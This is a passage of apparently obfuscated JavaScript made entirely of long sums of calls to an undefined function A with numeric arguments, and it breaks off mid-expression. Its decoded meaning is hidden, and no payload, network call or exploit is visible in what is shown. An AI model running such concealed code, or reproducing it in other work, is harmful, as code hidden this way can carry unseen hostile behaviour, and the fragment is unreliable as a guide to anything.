+A(6480)+A(2988)+A(16751)+A(14711)+A(18711)+A(12081)+A(7436)+A(14765)+A(3142)+A(20671)+A(19835)+A(7319)+A(13996)+A(19187)+A(919)+A(15493)+A(7521)+A(18779)+A(16963)+A(11798)+A(9181)+A(13416)+A(19241)+A(12325)+A(1712)+A(6691)+A(17982)+A(13617)+A(19472)+A(6575)+A(16450)+A(9745)+A(2326)+A(9642)+A(7029)+A(659)+A(15945)+A(3044)+A(7632)+A(19602)+A(16485)+A(5625)+A(14129)+A(10920)+A(8718)+A(1401)+A(14313)+A(6624)+A(8016)+A(11069)+A(11547)+A(6187)+A(13275)+A(979)+A(10139)+A(10427)+A(6045)+A(3362)+A(14438)+A(15446)+A(3749)+A(14183)+A(4878)+A(4063)+A(1748)+A(20280)+A(17468)+A(1102)+A(19067)+A(16992)+A(7697)+A(2882)+A(18021)+A(19292)+A(19208)+A(13301)+A(8414)+A(10117)+A(1538)+A(4788)+A(1564)+A(17402)+A(11960)+A(9377)+A(20302)+A(7531)+A(3207))+(A(6693)+A(16616)+A(16551)+A(7522)+A(20513)+A(12501)+A(20462)+A(736)+A(16431)+A(18967)+A(16281)+A(3304)+A(2737)+A(15536)+A(3697)+A(10716)+A(9965)+A(3176)+A(7223)+A(5852)+A(10005)+A(7404)+A(9577)+A(11619)+A(6226)+A(14295)+A(7895)+A(5631)+A(20728)+A(16741)+A(19796)+A(16641)+A(15959)+A(8653)+A(20573)+A(3243)+A(12081)+A(7436)+A(14765)+A(3142)+A(20671)+A(19835)+A(7319)+A(13996)+A(19187)+A(919)+A(15493)+A(19090)+A(19569)+A(2153)+A(14648)+A(8622)+A(10927)+A(8057)+A(6582)+A(11303)+A(15740)+A(748)+A(12022)+A(10336)+A(7759)+A(12753)+A(10903)+A(16181)+A(1257)+A(2128)+A(14397)+A(12335)+A(4632)+A(15574)+A(1207)+A(17222)+A(3238)+A(3470)+A(3256)+A(17732)+A(15337)+A(15022)+A(11334)+A(6907)+A(3612)+A(10289)+A(16664)+A(15835)+A(5503)+A(9384)+A(11962)+A(18905)+A(9543)+A(3368)+A(19891)+A(9392)+A(5711)+A(9895)+A(3577)+A(2250)+A(11346)+A(11187)+A(4253)+A(18423))+(A(5291)+A(18694)+A(8661)+A(16096)+A(19657)+A(7397)+A(5333)+A(7284)+A(499)+A(8698)+A(3568)+A(11692)+A(18280)+A(18392)+A(12794)+A(1738)+A(9238)+A(8120)+A(6152)+A(4903)+A(1239)+A(19102)+A(12798)+A(11702)+A(19648)+A(8421)+A(5526)+A(13634)+A(4924)+A(4567)+A(15241)+A(19232)+A(11031)+A(18635)+A(6988)+A(13954)+A(3008)+A(9632)+A(8888)+A(687)+A(17830)+A(12528)+A(10350)+A(15732)+A(13863)+A(4166)+A(2354)+A(5375)+A(3427)+A(780)+A(12785)+A(20226)+A(2785)+A(9451)+A(4397)+A(6075)+A(14812)+A(19877)+A(1484)+A(15856)+A(8280)+A(15097)+A(10877)+A(5018)+A(19316)+A(14837)+A(7772)+A(10812)+A(15350)+A(8468)+A(1646)+A(13802)+A(12830)+A(4826)+A(7103)+A(8570)+A(13900)+A(13997)+A(7877)+A(9124)+A(16762)+A(11349)+A(7353)+A(17470)+A(4679)+A(12863)+A(2959)+A(9128)+A(9797)+A(17126)+A(333)+A(8837)+A(20420)+A(6848)+A(6427)+A(2024)+A(8435)+A(18790)+A(12405)+A(10342))+(A(13031)+A(1027)+A(14626)+A(4251)+A(20598)+A(12505)+A(11947)+A(1319)+A(19229)+A(17669)+A(17788)+A(3619)+A(2477)+A(11327)+A(1404)+A(3158)+A(3634)+A(845)+A(3039)+A(17201)+A(4870)+A(4465)+A(8422)+A(7243)+A(1831)+A(9562)+A(5322)+A(1249)+A(9872)+A(16022)+A(5170)+A(3711)+A(15832)+A(13985)+A(4652)+A(17988)+A(15585)+A(9583)+A(1164)+A(18737)+A(12035)+A(11224)+A(3700)+A(16250)+A(9785)+A(15340)+A(4466)+A(14666)+A(17048)+A(18461)+A(8907)+A(14347)+A(14345)+A(9163)+A(8127)+A(15002)+A(6953)+A(6990)+A(16690)+A(18677)+A(7149)+A(13631)+A(15226)+A(18837)+A(6113)+A(4230)+A(12526)+A(15117)+A(17024)+A(20546)+A(16640)+A(1719)+A(6510)+A(20065)+A(3929)+A(8236)+A(7410)+A(17539)+A(1885)+A(14737)+A(7320)+A(17027)+A(4585)+A(2844)+A(3909)+A(899)+A(14506)+A(19681)+A(14673)+A(18733)+A(12155)+A(11077)+A(17852)+A(9476)+A(12871)+A(8824)+A(11060)+A(10069)+A(14065)+A(2463))+(A(6001)+A(10883)+A(14782)+A(15849)+A(3230)+A(5792)+A(6365)+A(6534)+A(8566)+A(3086)+A(10511)+A(14200)+A(19119)+A(14410)+A(12643)+A(12423)+A(17941)+A(6905)+A(486)+A(8924)+A(9952)+A(3081)+A(12167)+A(14718)+A(524)+A(6866)+A(14359)+A(15371)+A(9288)+A(18589)+A(20606)+A(18373)+A(3674)+A(7317)+A(14046)+A(11386)+A(4449)+A(20004)+A(2566)+A(488)+A(9445)+A(1749)+A(18120)+A(19007)+A(5670)+A(10661)+A(1384)+A(5690)+A(13554)+A(17595)+A(10922)+A(1151)+A(15093)+A(15442)+A(17503)+A(19638)+A(9147)+A(10413)+A(3939)+A(3530)+A(2731)+A(10669)+A(606)+A(6755)+A(15052)+A(12224)+A(12490)+A(7185)+A(19172)+A(20774)+A(15260)+A(13284)+A(8050)+A(1664)+A(4515)+A(5764)+A(15781)+A(8023)+A(20248)+A(16047)+A(9964)+A(18214)+A(18409)+A(20782)+A(17810)+A(5992)+A(6449)+A(8431)+A(10094)+A(9430)+A(9836)+A(19595)+A(4043)+A(6173)+A(9835)+A(20652)+A(5507)+A(19592)+A(19813)+A(1143))+(A(17311)+A(19984)+A(11993)+A(362)+A(13390)+A(3606)+A(20531)+A(4657)+A(878)+A(8469)+A(15575)+A(5103)+A(1127)+A(5778)+A(13731)+A(17566)+A(14202)+A(7536)+A(3199)+A(11002)+A(19212)+A(10150)+A(15738)+A(14054)+A(2398)+A(746)+A(14242)+A(3708)+A(15678)+A(771)+A(15089)+A(10383)+A(973)+A(8642)+A(14416)+A(4010)+A(10786)+A(6235)+A(4041)+A(11329)+A(1629)+A(3278)+A(13298)+A(20296)+A(3661)+A(1156)+A(11076)+A(11015)+A(1066)+A(16927)+A(11139)+A(5995)+A(7040)+A(20621)+A(10917)+A(17080)+A(3626)+A(10526)+A(5263)+A(2165)+A(5243)+A(5695)+A(2528)+A(3545)+A(14670)+A(11888)+A(17997)+A(19562)+A(16368)+A(19077)+A(20020)+A(13450)+A(20264)+A(4350)+A(19507)+A(9611)+A(17586)+A(16851)+A(11749)+A(8770)+A(7049)+A(17060)+A(19323)+A(11672)+A(3656)+A(16808)+A(6197)+A(4727)+A(1363)+A(12598)+A(1957)+A(2311)+A(2140)+A(8725)+A(8676)+A(11847)+A(18359)+A(10093)+A(10391)+A(19628))+(A(10482)+A(9519)+A(19e3)+A(10578)+A(10156)+A(5672)+A(19815)+A(9616)+A(7415)+A(19806)+A(957)+A(7083)+A(20070)+A(1129)+A(18592)+A(3476)+A(16374)+A(2479)+A(11486)+A(12085)+A(7815)+A(18180)+A(9376)+A(19611)+A(7309)+A(7666)+A(11594)+A(2023)+A(11973)+A(8659)+A(16773)+A(12638)+A(3195)+A(3077)+A(10480)+A(15234)+A(6010)+A(19439)+A(2631)+A(11528)+A(4797)+A(10896)+A(17185)+A(5287)+A(4960)+A(12775)+A(18856)+A(16268)+A(18439)+A(2004)+A(5519)+A(19804)+A(1785)+A(11625)+A(8507)+A(8297)+A(7825)+A(17068)+A(1090)+A(14368)+A(4442)+A(7014)+A(2817)+A(1718)+A(19671)+A(3679)+A(3270)+A(16505)+A(4286)+A(421)+A(11807)+A(7448)+A(12177)+A(16843)+A(6117)+A(14499)+A(10524)+A(6097)+A(3361)+A(4544)+A(20475)+A(2507)+A(3031)+A(13360)+A(19283)+A(5800)+A(11552)+A(16954)+A(19942)+A(17607)+A(18623)+A(18163)+A(19004)+A(6199)+A(10510)+A(2003)+A(9310)+A(4408)+A(19069)+A(16666))+(A(4709)+A(20386)+A(7565)+A(6220)+A(3765)+A(15385)+A(9585)+A(7288)+A(19517)+A(14863)+A(7366)+A(12992)+A(4633)+A(11564)+A(543)+A(3110)+A(2306)+A(12996)+A(895)+A(18561)+A(20686)+A(4292)+A(9902)+A(12936)+A(8122)+A(6545)+A(3146)+A(3636)+A(14864)+A(425)+A(8406)+A(14182)+A(885)+A(11242)+A(8210)+A(1808)+A(20104)+A(17547)+A(3309)+A(1151)+A(2452)+A(1998)+A(1955)+A(1272)+A(7190)+A(8735)+A(7770)+A(3668)+A(1728)+A(17161)+A(9334)+A(16696)+A(19134)+A(13709)+A(13224)+A(14460)+A(9999)+A(1922)+A(1700)+A(1713)+A(1478)+A(1265)+A(595)+A(12160)+A(4443)+A(8536)+A(1638)+A(5848)+A(2752)+A(8656)+A(11760)+A(15772)+A(839)+A(6732)+A(9058)+A(6362)+A(11432)+A(12130)+A(2073)+A(17416)+A(17377)+A(3391)+A(7647)+A(7924)+A(15556)+A(11218)+A(8411)+A(5083)+A(13196)+A(16459)+A(19985)+A(9455)+A(17264)+A(15996)+A(15512)+A(11488)+A(12904)+A(17307)+A(8965)+A(19288))+(A(1670)+A(6972)+A(10651)+A(2536)+A(1745)+A(11517)+A(9807)+A(6069)+A(19887)+A(10160)+A(11126)+A(19859)+A(18534)+A(11192)+A(6763)+A(19626)+A(1077)+A(9816)+A(14058)+A(11729)+A(11265)+A(3203)+A(18987)+A(3128)+A(12104)+A(18585)+A(15351)+A(4728)+A(18026)+A(11958)+A(13384)+A(6965)+A(14790)+A(3636)+A(14864)+A(425)+A(8406)+A(14182)+A(885)+A(11242)+A(8210)+A(1808)+A(6961)+A(3357)+A(11392)+A(13293)+A(13902)+A(4377)+A(1026)+A(6356)+A(17755)+A(12707)+A(2581)+A(16015)+A(531)+A(6015)+A(877)+A(1015)+A(9836)+A(19595)+A(4043)+A(6173)+A(9835)+A(20652)+A(1720)+A(6890)+A(10030)+A(7920)+A(11317)+A(20553)+A(2576)+A(13169)+A(12986)+A(8709)+A(8863)+A(15468)+A(6096)+A(3772)+A(7657)+A(17602)+A(6879)+A(16923)+A(7165)+A(4965)+A(6301)+A(4087)+A(16906)+A(19970)+A(19814)+A(6926)+A(18086)+A(4361)+A(3221)+A(19454)+A(9320)+A(7624)+A(12939)+A(12043)+A(20577)+A(751))+(A(10406)+A(18888)+A(18481)+A(7568)+A(2850)+A(16054)+A(8764)+A(17924)+A(821)+A(6249)+A(20274)+A(2692)+A(5946)+A(7728)+A(7357)+A(8704)+A(6529)+A(11832)+A(1617)+A(18185)+A(16369)+A(15531)+A(14969)+A(19257)+A(6794)+A(12350)+A(11265)+A(3203)+A(9920)+A(18212)+A(19962)+A(9828)+A(18469)+A(2544)+A(20344)+A(18721)+A(17417)+A(5698)+A(17321)+A(12150)+A(9585)+A(7288)+A(19517)+A(14863)+A(7366)+A(14152)+A(7661)+A(11500)+A(6983)+A(15681)+A(1355)+A(19460)+A(11765)+A(4967)+A(11007)+A(5234)+A(6886)+A(7036)+A(15368)+A(14067)+A(17391)+A(7534)+A(5656)+A(16139)+A(3805)+A(20201)+A(4925)+A(8549)+A(9649)+A(5588)+A(19476)+A(14289)+A(20084)+A(8223)+A(16191)+A(14958)+A(4086)+A(16069)+A(1291)+A(1773)+A(17526)+A(5369)+A(15078)+A(17789)+A(15555)+A(13409)+A(1814)+A(19919)+A(4557)+A(11090)+A(4128)+A(16283)+A(5881)+A(1150)+A(2811)+A(7202)+A(9740)+A(14565)+A(9755)+A(17927))+(A(4797)+A(10896)+A(17185)+A(5287)+A(2812)+A(20774)+A(15260)+A(18742)+A(3843)+A(10795)+A(15079)+A(8555)+A(17138)+A(3600)+A(7393)+A(10617)+A(3963)+A(6099)+A(13367)+A(13931)+A(16472)+A(654)+A(1615)+A(15562)+A(9952)+A(5602)+A(1480)+A(2685)+A(2162)+A(6151)+A(4718)+A(8095)+A(18539)+A(19149)+A(10022)+A(7024)+A(6444)+A(12329)+A(11147)+A(17444)+A(19932)+A(16629)+A(12441)+A(8371)+A(8651)+A(3892)+A(6631)+A(2183)+A(12112)+A(15159)+A(16907)+A(14947)+A(14150)+A(10409)+A(16272)+A(8392)+A(559)+A(5533)+A(575)+A(12564)+A(20007)+A(10720)+A(3615)+A(10938)+A(16193)+A(7628)+A(20154)+A(16972)+A(5713)+A(5474)+A(3003)+A(20463)+A(13609)+A(1469)+A(15623)+A(8546)+A(12741)+A(10039)+A(10113)+A(20734)+A(13026)+A(10492)+A(6941)+A(1252)+A(19131)+A(18832)+A(7362)+A(9613)+A(11537)+A(9108)+A(1958)+A(18212)+A(4611)+A(1820)+A(3144)+A(19442)+A(8242)+A(16958)+A(20288)+A(2346))+(A(10056)+A(10464)+A(973)+A(8603)+A(10730)+A(7932)+A(17621)+A(1579)+A(15588)+A(3389)+A(3185)+A(17146)+A(13717)+A(4411)+A(2467)+A(8953)+A(4215)+A(8730)+A(7959)+A(6623)+A(8550)+A(15491)+A(1332)+A(5027)+A(10395)+A(13879)+A(1352)+A(2241)+A(5957)+A(9509)+A(4206)+A(8071)+A(16240)+A(16562)+A(17631)+A(15544)+A(4312)+A(18401)+A(20615)+A(16645)+A(18164)+A(18422)+A(17633)+A(6825)+A(13467)+A(2129)+A(18176)+A(3561)+A(7654)+A(7551)+A(14098)+A(10187)+A(8995)+A(17893)+A(11920)+A(544)+A(16169)+A(1762)+A(19287)+A(14010)+A(6665)+A(5506)+A(20102)+A(12447)+A(13134)+A(8880)+A(16875)+A(3616)+A(12006)+A(20218)+A(17238)+A(1024)+A(16960)+A(7915)+A(19429)+A(4026)+A(3643)+A(15199)+A(20119)+A(2619)+A(453)+A(5527)+A(3703)+A(5110)+A(15861)+A(11324)+A(16713)+A(6038)+A(17218)+A(16165)+A(16556)+A(12388)+A(11458)+A(20155)+A(17358)+A(17378)+A(12549)+A(17374)+A(8767)+A(17808))+(A(17860)+A(7750)+A(17750)+A(16262)+A(6497)+A(12833)+A(1492)+A(7856)+A(14827)+A(18195)+A(7607)+A(18778)+A(2978)+A(13251)+A(14979)+A(12231)+A(14161)+A(5922)+A(9515)+A(18690)+A(14564)+A(7605)+A(14645)+A(18433)+A(6340)+A(14037)+A(3541)+A(9770)+A(9661)+A(3266)+A(8336)+A(10788)+A(6861)+A(7219)+A(10930)+A(6720)+A(17405)+A(11615)+A(10358)+A(19317)+A(5782)+A(3517)+A(16133)+A(15729)+A(14229)+A(17583)+A(14719)+A(17121)+A(15257)+A(14728)+A(11424)+A(7653)+A(18562)+A(4008)+A(14979)+A(12231)+A(14161)+A(16342)+A(13300)+A(6243)+A(17475)+A(16764)+A(20040)+A(6242)+A(833)+A(19960)+A(944)+A(9333)+A(8869)+A(11129)+A(8101)+A(7977)+A(7918)+A(7611)+A(13182)+A(976)+A(11114)+A(20566)+A(20547)+A(383)+A(14193)+A(18524)+A(2609)+A(7313)+A(18632)+A(4046)+A(8084)+A(9831)+A(3380)+A(4459)+A(1604)+A(18255)+A(8805)+A(9486)+A(440)+A(2878)+A(11870)+A(6550)+A(8061)+A(12802))+(A(20704)+A(18611)+A(4038)+A(10355)+A(8860)+A(12747)+A(6849)+A(10297)+A(5598)+A(19305)+A(10976)+A(2898)+A(12958)+A(8929)+A(13494)+A(4330)+A(17304)+A(18321)+A(2476)+A(15978)+A(10305)+A(17258)+A(2240)+A(14587)+A(16875)+A(657)+A(9661)+A(3266)+A(8336)+A(10788)+A(6861)+A(7219)+A(10930)+A(6720)+A(17405)+A(11615)+A(10358)+A(19317)+A(19518)+A(19188)+A(20632)+A(18804)+A(18235)+A(2072)+A(8174)+A(10613)+A(16455)+A(3483)+A(20544)+A(10550)+A(17018)+A(4111)+A(553)+A(18565)+A(20194)+A(19285)+A(1642)+A(4337)+A(1781)+A(18536)+A(20173)+A(16247)+A(2723)+A(8667)+A(10794)+A(5637)+A(6321)+A(6483)+A(4260)+A(12620)+A(13105)+A(11871)+A(10865)+A(13744)+A(6811)+A(2682)+A(2693)+A(20005)+A(16626)+A(19613)+A(8506)+A(2469)+A(15278)+A(20116)+A(15150)+A(17081)+A(2591)+A(19071)+A(15407)+A(11532)+A(19680)+A(9318)+A(7261)+A(17277)+A(510)+A(6373)+A(16657)+A(12509)+A(9046)+A(1753))+(A(14502)+A(9001)+A(20014)+A(17031)+A(6870)+A(4160)+A(4362)+A(16425)+A(11790)+A(5928)+A(13777)+A(6424)+A(6251)+A(1104)+A(15469)+A(10810)+A(1180)+A(10237)+A(7679)+A(14537)+A(11670)+A(6687)+A(11451)+A(18129)+A(6472)+A(8981)+A(3896)+A(17665)+A(5731)+A(3123)+A(16913)+A(6192)+A(8028)+A(13826)+A(13610)+A(15088)+A(2949)+A(11738)+A(16998)+A(6601)+A(14192)+A(850)+A(15012)+A(20773)+A(14328)+A(10153)+A(8478)+A(14210)+A(16421)+A(6049)+A(18467)+A(8971)+A(13936)+A(8751)+A(3639)+A(6657)+A(19612)+A(14951)+A(4021)+A(7593)+A(16239)+A(2367)+A(6966)+A(10268)+A(9634)+A(10815)+A(11929)+A(10198)+A(13129)+A(14267)+A(9986)+A(8826)+A(15493)+A(2539)+A(1860)+A(15905)+A(16393)+A(15940)+A(1444)+A(15082)+A(5767)+A(12219)+A(1409)+A(6256)+A(19608)+A(18478)+A(10546)+A(17815)+A(10996)+A(1268)+A(13295)+A(9426)+A(11939)+A(880)+A(10884)+A(1890)+A(7573)+A(18073)+A(7985)+A(19992))+(A(4375)+A(17683)+A(20269)+A(13744)+A(5505)+A(18824)+A(2380)+A(20771)+A(5851)+A(11418)+A(10083)+A(9592)+A(14869)+A(17456)+A(388)+A(3560)+A(8136)+A(693)+A(13359)+A(796)+A(10204)+A(4109)+A(18880)+A(7773)+A(16897)+A(1859)+A(12606)+A(6112)+A(7071)+A(7667)+A(15198)+A(18868)+A(12699)+A(14362)+A(13764)+A(2580)+A(13747)+A(2472)+A(13433)+A(16686)+A(13356)+A(17709)+A(9170)+A(17600)+A(15586)+A(11142)+A(9511)+A(18357)+A(2161)+A(15177)+A(7391)+A(18291)+A(15843)+A(10646)+A(19138)+A(2834)+A(11336)+A(15613)+A(13792)+A(16787)+A(13568)+A(7773)+A(16897)+A(1859)+A(12606)+A(6112)+A(7071)+A(7667)+A(15198)+A(18868)+A(12699)+A(14362)+A(13764)+A(2580)+A(13747)+A(14465)+A(5730)+A(19639)+A(15861)+A(5956)+A(20761)+A(6192)+A(18379)+A(4305)+A(13610)+A(15088)+A(2949)+A(11738)+A(16998)+A(6601)+A(14192)+A(850)+A(15012)+A(13714)+A(3377)+A(4836)+A(3880)+A(12640)+A(12818)+A(13626))+(A(13006)+A(12102)+A(6154)+A(8319)+A(15223)+A(6538)+A(15815)+A(19713)+A(635)+A(17360)+A(16882)+A(20144)+A(9761)+A(5264)+A(7708)+A(3850)+A(3761)+A(16828)+A(15257)+A(9465)+A(16371)+A(399)+A(4551)+A(14612)+A(20605)+A(6170)+A(16192)+A(3308)+A(20016)+A(12044)+A(13268)+A(13768)+A(10851)+A(12910)+A(18853)+A(16987)+A(14593)+A(9161)+A(4651)+A(4471)+A(9970)+A(2804)+A(19840)+A(2324)+A(20783)+A(10892)+A(2518)+A(4324)+A(16117)+A(3457)+A(14212)+A(9167)+A(1373)+A(9293)+A(13234)+A(11082)+A(1321)+A(6446)+A(7989)+A(11226)+A(9905)+A(17704)+A(5711)+A(12511)+A(14502)+A(9001)+A(20014)+A(17031)+A(6870)+A(4160)+A(4362)+A(17653)+A(10957)+A(12569)+A(20253)+A(901)+A(430)+A(18153)+A(2699)+A(20431)+A(20297)+A(3995)+A(10693)+A(1498)+A(3792)+A(19394)+A(4648)+A(12482)+A(18553)+A(8444)+A(8166)+A(19273)+A(16673)+A(8462)+A(7487)+A(6638)+A(2203)+A(4059)+A(20233)+A(17827))+(A(8534)+A(7745)+A(13823)+A(6492)+A(12097)+A(5105)+A(16056)+A(12410)+A(8218)+A(10672)+A(10702)+A(19783)+A(8172)+A(20117)+A(12905)+A(9931)+A(8853)+A(9549)+A(10338)+A(1532)+A(7644)+A(16793)+A(8252)+A(20567)+A(19083)+A(5901)+A(2893)+A(10718)+A(13652)+A(4525)+A(7291)+A(11742)+A(4187)+A(10376)+A(12047)+A(9731)+A(15318)+A(1819)+A(13650)+A(870)+A(2629)+A(12359)+A(12737)+A(4801)+A(4899)+A(13235)+A(20115)+A(16059)+A(18480)+A(18948)+A(5577)+A(546)+A(15046)+A(4793)+A(16903)+A(10269)+A(20666)+A(12330)+A(16405)+A(15997)+A(12146)+A(3063)+A(1385)+A(10675)+A(14134)+A(16074)+A(8479)+A(5020)+A(8259)+A(19462)+A(431)+A(2612)+A(18031)+A(14889)+A(7218)+A(12017)+A(6775)+A(10822)+A(16496)+A(11797)+A(6115)+A(2946)+A(7067)+A(12828)+A(3404)+A(12547)+A(20622)+A(17946)+A(6721)+A(19921)+A(10199)+A(2758)+A(6134)+A(12829)+A(14549)+A(7971)+A(16905)+A(19263)+A(5061)+A(6520))+(A(7663)+A(19644)+A(7459)+A(20187)+A(12684)+A(2303)+A(12562)+A(11895)+A(19904)+A(11812)+A(3637)+A(12720)+A(16065)+A(6396)+A(12026)+A(9573)+A(6043)+A(3781)+A(16061)+A(13060)+A(1049)+A(8844)+A(10225)+A(10398)+A(17687)+A(13692)+A(9969)+A(1650)+A(998)+A(1975)+A(2625)+A(15608)+A(15298)+A(10159)+A(7315)+A(7424)+A(2192)+A(5058)+A(18245)+A(20618)+A(8182)+A(5e3)+A(12380)+A(7294)+A(7889)+A(7599)+A(16848)+A(11243)+A(18358)+A(3506)+A(8243)+A(10668)+A(17962)+A(13138)+A(13817)+A(11496)+A(20265)+A(15083)+A(3832)+A(7681)+A(847)+A(5657)+A(4313)+A(8258)+A(12364)+A(13260)+A(2133)+A(16957)+A(914)+A(11130)+A(18290)+A(15365)+A(14875)+A(15920)+A(6820)+A(6940)+A(17392)+A(3313)+A(2258)+A(7847)+A(12372)+A(18282)+A(20486)+A(6448)+A(7783)+A(15777)+A(1583)+A(15795)+A(3523)+A(7054)+A(4367)+A(9141)+A(15061)+A(12054)+A(5005)+A(13886)+A(10487)+A(12733)+A(16588)+A(9235))+(A(15687)+A(1282)+A(10653)+A(13838)+A(10293)+A(17884)+A(9865)+A(1491)+A(14379)+A(2862)+A(20241)+A(1290)+A(10227)+A(12398)+A(2733)+A(6742)+A(1308)+A(19418)+A(11963)+A(20017)+A(7928)+A(10746)+A(18901)+A(1020)+A(17708)+A(5614)+A(2871)+A(15399)+A(7937)+A(18845)+A(9846)+A(17009)+A(13586)+A(6268)+A(4863)+A(19568)+A(19807)+A(8155)+A(20433)+A(7935)+A(1637)+A(12544)+A(3225)+A(13056)+A(16026)+A(13969)+A(7091)+A(16800)+A(12518)+A(3829)+A(625)+A(10676)+A(8908)+A(3075)+A(2146)+A(18133)+A(10706)+A(17882)+A(20056)+A(2714)+A(15813)+A(13886)+A(10487)+A(12733)+A(16588)+A(9235)+A(15687)+A(14977)+A(6603)+A(5694)+A(16749)+A(16817)+A(10781)+A(14735)+A(7011)+A(14245)+A(14211)+A(17876)+A(6758)+A(7836)+A(15926)+A(17267)+A(16840)+A(17100)+A(15206)+A(1007)+A(1552)+A(3855)+A(18506)+A(4495)+A(3814)+A(10240)+A(16685)+A(12971)+A(7698)+A(10273)+A(7104)+A(12165)+A(1461)+A(11755))+(A(14857)+A(18606)+A(1828)+A(15112)+A(16073)+A(20561)+A(3536)+A(9129)+A(3399)+A(1862)+A(13144)+A(14789)+A(15222)+A(7623)+A(5248)+A(17825)+A(9032)+A(1013)+A(14844)+A(7375)+A(8158)+A(17230)+A(20779)+A(3688)+A(4209)+A(7969)+A(6204)+A(4616)+A(15132)+A(6121)+A(4104)+A(5917)+A(19025)+A(15960)+A(8492)+A(12153)+A(5589)+A(14350)+A(19003)+A(8266)+A(9224)+A(9980)+A(17538)+A(3272)+A(16136)+A(17726)+A(1403)+A(9279)+A(10605)+A(18591)+A(3463)+A(5094)+A(18186)+A(4685)+A(8043)+A(14326)+A(5477)+A(10773)+A(14241)+A(12710)+A(2769)+A(17826)+A(18722)+A(1052)+A(14173)+A(4817)+A(18354)+A(958)+A(9892)+A(6325)+A(18714)+A(16627)+A(7017)+A(7161)+A(8567)+A(5480)+A(5219)+A(19151)+A(15356)+A(11649)+A(1534)+A(5971)+A(13661)+A(15092)+A(19878)+A(4148)+A(8092)+A(11799)+A(17312)+A(7054)+A(4367)+A(9141)+A(17718)+A(3336)+A(874)+A(8212)+A(6388)+A(3083)+A(16103)+A(17157))+(A(14035)+A(13341)+A(9028)+A(14276)+A(4223)+A(15576)+A(346)+A(1763)+A(9154)+A(13507)+A(10036)+A(6646)+A(1266)+A(15050)+A(19003)+A(8266)+A(9224)+A(9980)+A(17538)+A(3272)+A(17382)+A(18601)+A(13566)+A(20738)+A(11563)+A(560)+A(2760)+A(8724)+A(8476)+A(10694)+A(617)+A(17221)+A(14433)+A(1544)+A(1171)+A(1575)+A(3343)+A(3940)+A(5743)+A(10572)+A(5911)+A(13008)+A(4079)+A(18992)+A(4943)+A(12427)+A(18342)+A(14703)+A(5953)+A(19716)+A(2156)+A(15180)+A(9874)+A(15042)+A(14468)+A(7684)+A(17055)+A(20135)+A(9541)+A(12373)+A(11884)+A(9792)+A(20367)+A(7929)+A(16351)+A(3857)+A(15517)+A(13876)+A(17488)+A(17211)+A(11904)+A(8905)+A(20167)+A(18430)+A(16447)+A(3826)+A(6551)+A(8557)+A(4790)+A(6858)+A(5245)+A(756)+A(16460)+A(8531)+A(7481)+A(19894)+A(10994)+A(19106)+A(19634)+A(13678)+A(9012)+A(2932)+A(2267)+A(6252)+A(5763)+A(3833)+A(11635)+A(6802)+A(18844)+A(8814))+(A(13882)+A(1432)+A(16754)+A(1676)+A(651)+A(3374)+A(2699)+A(20431)+A(20297)+A(10974)+A(13111)+A(19320)+A(14073)+A(8380)+A(8878)+A(17597)+A(5729)+A(911)+A(8936)+A(15974)+A(9667)+A(13503)+A(12115)+A(4799)+A(5068)+A(1452)+A(4856)+A(12824)+A(7171)+A(19637)+A(8510)+A(15827)+A(12186)+A(6228)+A(4264)+A(14997)+A(17486)+A(11162)+A(20011)+A(17966)+A(18892)+A(4653)+A(9210)+A(12540)+A(12721)+A(3546)+A(11361)+A(13892)+A(12963)+A(15285)+A(5905)+A(4528)+A(9696)+A(5456)+A(1248)+A(5004)+A(6176)+A(19044)+A(4715)+A(14785)+A(19428)+A(3302)+A(17388)+A(10881)+A(996)+A(19205)+A(10912)+A(7518)+A(7343)+A(16384)+A(6327)+A(1510)+A(8649)+A(17226)+A(11297)+A(3297)+A(10556)+A(1286)+A(8919)+A(616)+A(2294)+A(6527)+A(15526)+A(17498)+A(19981)+A(9035)+A(9494)+A(19519)+A(18802)+A(12813)+A(6275)+A(15435)+A(11813)+A(5054)+A(20063)+A(9717)+A(4952)+A(14736)+A(15172)+A(9202))+(A(13710)+A(8786)+A(20713)+A(9951)+A(6169)+A(5536)+A(15762)+A(690)+A(17805)+A(4818)+A(8674)+A(5759)+A(2315)+A(4e3)+A(379)+A(17141)+A(5629)+A(15355)+A(9201)+A(987)+A(9875)+A(3924)+A(12142)+A(11460)+A(4917)+A(2756)+A(12170)+A(14013)+A(13299)+A(4340)+A(15111)+A(4092)+A(13366)+A(11460)+A(4917)+A(2756)+A(12170)+A(14013)+A(13299)+A(4340)+A(15111)+A(6699)+A(896)+A(2387)+A(19455)+A(10628)+A(1364)+A(8763)+A(20243)+A(2864)+A(9260)+A(17042)+A(17122)+A(10172)+A(13140)+A(13202)+A(8420)+A(19706)+A(6355)+A(14664)+A(18942)+A(12554)+A(2115)+A(18710)+A(11979)+A(7680)+A(17953)+A(16235)+A(8607)+A(10577)+A(20792)+A(6669)+A(15817)+A(3290)+A(13140)+A(13202)+A(8420)+A(19706)+A(6355)+A(14664)+A(18942)+A(12554)+A(16168)+A(19610)+A(18908)+A(14824)+A(20587)+A(10950)+A(17682)+A(11750)+A(17772)+A(2712)+A(10220)+A(15971)+A(12735)+A(1584)+A(4684)+A(2888)+A(17682)+A(11750))+(A(17772)+A(2712)+A(10220)+A(10846)+A(5217)+A(1340)+A(17171)+A(16586)+A(5729)+A(911)+A(8936)+A(15974)+A(9667)+A(882)+A(3593)+A(15335)+A(2822)+A(8499)+A(16282)+A(11887)+A(18985)+A(13167)+A(19692)+A(5990)+A(16820)+A(19489)+A(20519)+A(10085)+A(6176)+A(19044)+A(4715)+A(14785)+A(19428)+A(18767)+A(754)+A(17011)+A(6768)+A(3864)+A(13087)+A(8484)+A(17097)+A(18311)+A(15913)+A(12593)+A(4694)+A(20387)+A(14303)+A(16534)+A(4579)+A(13143)+A(17626)+A(8741)+A(7614)+A(13258)+A(11786)+A(19502)+A(11054)+A(13517)+A(16888)+A(14773)+A(8817)+A(6659)+A(19303)+A(9296)+A(19940)+A(12290)+A(2703)+A(13100)+A(1406)+A(14909)+A(3745)+A(5923)+A(12459)+A(1206)+A(7705)+A(4953)+A(906)+A(15015)+A(10912)+A(7518)+A(7343)+A(16384)+A(13385)+A(14454)+A(10549)+A(12256)+A(3652)+A(15739)+A(13443)+A(10186)+A(9539)+A(9837)+A(13597)+A(4195)+A(16684)+A(12726)+A(20519)+A(10085)+A(6176)+A(19044))+(A(4715)+A(14785)+A(19428)+A(2897)+A(14343)+A(7689)+A(5338)+A(15481)+A(8534)+A(7745)+A(13823)+A(7032)+A(17139)+A(14157)+A(17582)+A(9099)+A(10961)+A(742)+A(4274)+A(2353)+A(4540)+A(6290)+A(